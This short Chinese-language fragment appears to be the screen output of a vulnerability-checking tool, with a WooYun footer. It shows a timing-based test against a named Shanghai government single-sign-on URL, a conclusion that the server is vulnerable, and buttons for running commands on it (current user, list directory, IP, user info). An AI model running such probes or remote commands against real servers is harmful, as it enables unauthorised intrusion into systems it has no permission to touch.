 请输入测试地址: http://xcb.sh.gov.cn/SSOServer/SSO/SSOServ 检测是否有漏洞
开始检测...
正常连接耗时:129毫秒
开始检测...
缺陷测试耗时:8352毫秒
测试差距时间:8223毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: set
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org